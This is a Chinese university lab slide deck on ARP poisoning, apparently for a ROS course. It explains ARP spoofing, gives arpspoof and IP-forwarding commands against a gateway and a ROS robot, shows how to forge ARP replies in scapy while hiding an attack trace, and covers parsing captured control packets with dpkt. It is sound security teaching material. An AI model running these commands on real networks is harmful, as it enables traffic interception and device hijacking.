Slide 1

实验五 ARP中毒
华中科技大学 2021 ROS创新实践教学
日期：2021.05
内容：ARP攻击与网络报文

Slide 2
0
概述
了解
ARP攻击
库
工具
scapy
arpspoof
库
dpkt、pcap
库
libcap

Slide 3
1
第一关——了解ARP攻击&互联网中通讯流程
代指网络设备
在我这儿~
C
中枢2
D
B
姐，这IP不是咱网段的
网络中的数据是以如下流程传输的……
在古老的2021年的互联网中……
ARP列表（存储IP和MAC地址的关系）
你先发给我吧，我帮你问问，问到了就帮你转发给他
好的~
网站W
噢好，我问问咱网关知不知道
传输成功
好吧，我要访问WIP，请问WIP这台设备在哪？
DNS服务器提醒您，W对应的IP地址是WIP
我要访问W，域名是W
中枢1
A
数据
注册备案的普通网站
比如路由器、交换机等
如果无法使用动画效果
点击跳转视频

Slide 4
1
第一关——了解ARP攻击&互联网中通讯流程
ARP全称Address Resolution Protocol（地址解析协议），用于在局域网中把IP地址通信转换成MAC地址通信。MAC地址是硬件地址，是物理网卡的编号地址，理论上具有惟一性。在Internet互联网中，访问一个网站要先进行DNS解析，把域名转换成IP，然后通过ARP协议，由IP找到MAC地址。
Q1：为什么不直接基于MAC地址通信？

Slide 5
1
第一关——了解ARP攻击&同网段的主机通讯欺骗
攻击者：太可怜了，帮他转发一下消息吧。开启IP转发
攻击者：扔掉
攻击者：我其实是B
就在隔壁，但我不知道具体在哪，你问问别人？
还是发到C的MAC那吧(ARP列表是覆盖制)
说是在C的MAC那里(ARP列表是覆盖制)
下一个发给B的发到B的MAC地址去
C
行行行
噢好好好
噢好的，马上发到C的MAC那去
亲爱的ARP表，B的MAC地址是什么呀？
好吧，谁的IP地址是B，吱个声呗
我要和IP地址为B的主机通讯
ARP表，你听见了吗，B在哪呀
欺骗成功
ARP列表（存储IP和MAC地址的关系）
我。是。A。
正常：我是B
我。是。B。
？？？怎么还没发过来
数据
喂喂喂？A酱，收到请回复
A
我！是！B！
B
正常：不关我事
D
Notes:
每台主机都会在自己的ARP缓冲区中建立一个 ARP列表，以表示IP地址和MAC地址的对应关系。当A主机要跟B主机通讯时，会首先检查自己 ARP列表中是否存在B的 IP地址对应的MAC地址，如果有，就直接将数据包发送到这个MAC地址；如果没有，就向本地网段发起一个ARP请求的广播包，查询此目的主机对应的MAC地址。此ARP请求数据包里包括源主机的IP地址、硬件地址、以及目的主机的IP地址。网络中所有的主机收到这个ARP请求后，会检查数据包中的目的IP是否和自己的IP地址一致。如果不相同就忽略此数据包；如果相同，该主机首先将发送端的MAC地址和IP地址添加到自己的ARP列表中，如果ARP表中已经存在该IP的信息，则将其覆盖，然后给源主机发送一个 ARP响应数据包，告诉对方自己是它需要查找的MAC地址；源主机收到这个ARP响应数据包后，将得到的目的主机的IP地址和MAC地址添加到自己的ARP列表中，并利用此信息开始数据的传输。如果源主机一直没有收到ARP响应数据包，表示ARP查询失败。

Slide 6

1
第一关——了解ARP攻击
如果A、B同时被欺骗，并且报文能够顺利转发，再加上攻击机C反复向A/B称自己才是B/A，A、B之间的数据包就能够全部发给C了。
ARP欺骗原理：由于主机不加检测地将ARP响应数据包的内容添加到自己的ARP列表中，发送虚假的ARP响应数据包即可错误地引导数据传输。

Slide 7

1
第一关——了解ARP攻击
点击图片跳转视频

Slide 8

2
第二关——工具arpspoof之干扰上网
主要指令：
sudo arpspoof –t 网关 被攻击机 #欺骗网关
sudo arpspoof –t 被攻击机 网关 #欺骗被攻击机
echo 1 > /proc/sys/net/ipv4/ip_forward #开启IP转发
Q2：A真机中运行的虚拟机B发送的ARP包被其他真机C检测到时 ，对应的Mac地址是A真机的，而不是B的，为什么会这样，该怎样解决这一问题呢？

Slide 9
2
第二关——工具arpspoof之干扰通信
主要指令：
sudo arpspoof –t ROS小车 ROS控制机 #欺骗ROS小车
sudo arpspoof –t ROS控制机 ROS小车 #欺骗被ROS控制机
echo 1 > /proc/sys/net/ipv4/ip_forward #开启IP转发
尝试开关IP转发、开关ARP攻击，检查控制效果是否被影响

Slide 10

3
第三关——scapy伪造报文
主要指令：
sudo scapy #运行scapy
pkt=ARP() #用ARP()方法构造ARP报文
pkt.show() #显示报文内容
pkt.psrc=‘被攻击机A’ #修改报文源地址
pkt.pdst=‘被攻击机B’ #修改报文目的地址
pkt.op=‘is-at‘ #修改报文类型
sr1(pkt) #发送报文
尝试检查被攻击机的arp列表，看看报文是否发送成功

Slide 11

3
第三关——scapy伪造报文&隐藏一处攻击痕迹
主要指令：
sudo scapy #运行scapy
pkt=Ether()/ARP() #构造带二级帧头的报文
pkt.psrc=‘被攻击机A’ #修改地址
pkt.pdst=‘被攻击机B’ #修改地址
pkt[Ether].dst=‘ff:ff:ff:ff:ff:ff‘ #修改二级帧头的地址
pkt.show() #显示报文内容
srp1(pkt) #发送报文
运行结果：
造成攻击痕迹是因为没有自定义二次帧头，攻击机会先发送了广播报文去问谁是被攻击机

Slide 12
4
第四关——dpkt库分析报文
主要过程：
f=open(file,’rb’) #打开文件，获取文件指针
pcap=dpkt.pcap.Reader(f) #读取文件
#pcap中是按照“间戳：单包”的格式存储着各个单包
dpkt.ethernet.Ethernet(buf) #解包，物理层
if not (符合过滤条件): #根据报文特点增加过滤条件
continue
dpkt.ethernet.Ethernet(buf).data #解包，网络层
dpkt.ethernet.Ethernet(buf).data.data #解包，传输层负载数据
基本要求：能够筛选小车的键盘控制移动报文并打印传输层负载数据内容
根据这些库函数编写自己的程序、分析你感兴趣的部分吧！

Slide 13

4
第四关——dpkt库分析报文
最终运行结果：
如果能结合pcap库边嗅探边分析报文就更好了！

Slide 14
5
第五关——了解libpcap
Scapy和dpkt固然方便，但是libpcap的自定义度更高。
——Arp报文的数据格式都需要自己手动定义，网卡都要自己写代码去找。
但是由于编写难度较大，仅做引入了解。

Slide 15



5
第五关——了解libpcap
测试程序、编译过程以及运行结果如下：(寻找网卡的程序)

Slide 16
THANK YOU

